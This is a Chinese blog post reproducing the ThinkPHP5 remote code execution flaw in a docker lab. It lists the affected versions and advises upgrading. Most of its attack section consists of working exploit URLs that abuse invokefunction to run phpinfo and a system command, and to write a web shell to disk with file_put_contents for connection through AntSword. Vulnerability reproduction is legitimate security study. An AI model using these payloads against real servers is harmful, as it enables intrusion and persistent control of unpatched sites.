ThinPHP简介

ThinkPHP是一个快速、兼容而且简单的轻量级国产 PHP开发框架 ,诞生于2006年初,原名FCS,2007年元旦正式更名为ThinkPHP,遵循Apache2开源协议发布,使用面向对象的开发结构和 MVC模式 ,从Struts结构移植过来并做了改进和完善,同时也借鉴了国外很多优秀的框架和模式。

漏洞产生原因

由于thinkPHP5框架对控制器名没有进行足够的安全检测,导致在没有开启强制路由的情况下,攻击者构造指定的请求,可以直接getshell。

受影响版本

thinkPHP 5.0.x <thinkPHP 5.0.23

thinkPHP 5.1 <thinkPHP 5.1.31

漏洞复现



启动环境

docker-compose builddocker-compose up -d访问web环境

代码执行

/index.php?s=index/\think\app/invokefunction&function=phpinfo&vars[0]=100

/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=pwd

写入一句话

/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][]=加你要写入的文件内容url编码

蚁剑连接

修复建议:请升级至最新版本文章来源:https://www.toymoban.com/news/detail-506430.html

参考链接:ThinkPHP5 远程命令执行漏洞 - ʚɞ无恙 - 博客园文章来源地址https://www.toymoban.com/news/detail-506430.html

到了这里,关于ThinkPHP5远程命令执行漏洞的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!